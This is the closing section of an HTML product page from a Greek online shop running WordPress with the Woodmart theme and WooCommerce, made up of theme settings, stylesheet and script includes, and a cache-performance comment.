title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-product-cat-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-revolution-slider-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woocommerce-block-notices-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-block-notices.min.css","wd-woo-gutenberg-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-my-account-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-dropdown.min.css","wd-woo-mod-login-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-search-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-cart-side-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-mobile-nav-dropdown-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-mobile-nav-dropdown.min.css","wd-woo-single-prod-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-swiper-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper.min.css","wd-swiper-arrows-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows.min.css","wd-photoswipe-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-product-loop-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-standard-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-standard.min.css","wd-woo-mod-product-labels-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-mfp-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-swiper-pagin-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-cookies-popup-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-header-search-fullscreen-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/www.magginas.gr\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.6.0" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.6.0" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=7.6.0" id="wd-track-product-recently-viewed-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.6.0" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.6.0" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.6.0" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.6.0" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.6.0" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.6.0" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js?ver=7.6.0" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.6.0" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.6.0" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.6.0" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.6.0" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=7.6.0" id="wd-swiper-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=7.6.0" id="wd-swiper-carousel-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.6.0" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.6.0" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.6.0" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.6.0" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.6.0" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.6.0" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=7.6.0" id="wd-quick-shop-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.6.0" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.6.0" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-includes/js/wp-util.min.js?ver=6.7" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03ba\u03b1\u03bd\u03ad\u03bd\u03b1 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03c4\u03b1\u03af\u03c1\u03b9\u03b1\u03be\u03b5 \u03bc\u03b5 \u03c4\u03b7\u03bd \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ae \u03c3\u03b1\u03c2. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc.","i18n_make_a_selection_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ba\u03ac\u03c0\u03bf\u03b9\u03b5\u03c2 \u03b5\u03c0\u03b9\u03bb\u03bf\u03b3\u03ad\u03c2 \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd\u03c4\u03bf\u03c2 \u03c0\u03c1\u03b9\u03bd \u03c0\u03c1\u03bf\u03c3\u03b8\u03ad\u03c3\u03b5\u03c4\u03b5 \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","i18n_unavailable_text":"\u039b\u03c5\u03c0\u03bf\u03cd\u03bc\u03b1\u03c3\u03c4\u03b5, \u03b1\u03c5\u03c4\u03cc \u03c4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03b4\u03b5\u03bd \u03b5\u03af\u03bd\u03b1\u03b9 \u03b4\u03b9\u03b1\u03b8\u03ad\u03c3\u03b9\u03bc\u03bf. \u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03ad\u03bd\u03b1\u03bd \u03b4\u03b9\u03b1\u03c6\u03bf\u03c1\u03b5\u03c4\u03b9\u03ba\u03cc \u03c3\u03c5\u03bd\u03b4\u03c5\u03b1\u03c3\u03bc\u03cc."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.4.1" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.6.0" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.6.0" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.6.0" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.6.0" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.6.0" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=7.6.0" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=7.6.0" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.6.0" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.6.0" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=7.6.0" id="wd-cart-widget-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_ccd6200436a9d022499dc6a2b3b34dba","fragment_name":"wc_fragments_ccd6200436a9d022499dc6a2b3b34dba","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.4.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=7.6.0" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://www.magginas.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=7.6.0" id="wd-search-full-screen-js"></script>
<script></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"ccac73be77d14c559470dccc67b2627d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 6019 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->
